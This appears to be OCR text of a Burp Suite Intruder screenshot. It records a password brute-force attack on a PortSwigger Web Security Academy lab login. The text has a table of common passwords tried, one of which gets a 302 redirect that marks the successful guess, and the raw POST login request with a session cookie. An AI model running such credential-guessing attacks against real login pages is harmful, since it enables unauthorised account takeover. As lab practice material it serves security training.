 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length -warning> Comment
3 12345678 302 251 187
0 200 204 3250 Incorrect password
1 123456 200 232 3250 Incorrect password
2 password 200 243 3250 Incorrect password
4 qwerty 200 271 3337 Incorrect password
5 123456789 200 228 3337 Incorrect password
6 12345 200 246 3337 Incorrect password
7 1234 200 221 3337 Incorrect password
8 111111 200 238 3337 Incorrect password
9 1234567 200 224 3337 Incorrect password
10 dragon 200 270 3337 Incorrect password
11 123123 200 261 3337 Incorrect password
12 baseball 200 201 3337 Incorrect password
13 abc123 200 165 3337 Incorrect password
14 football 200 169 3337 Incorrect password
15 monkey 200 271 3337 Incorrect password
16 letmein 200 202 3337 Incorrect password
17 shadow 200 242 3337 Incorrect password
18 master 200 198 3337 Incorrect password
19 666666 200 204 3337 Incorrect password
20 qwertyuiop 200 250 3337 Incorrect password
equest Response
retty Raw Hex \n
POST /login HTTP/2
Host: 0a2c007f035b6287812102e400fa00b3.web-security-academy.net
Cookie: session=BI6ST05QVjqwKkVe4fjUj1T1wUCE2KlO
Content-Length: 32
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
Origin: https://0a2c007f035b6287812102e400fa00b3.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a2c007f035b6287812102e400fa00b3.web-security-academy.net/login
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=0, i
Search 0 highli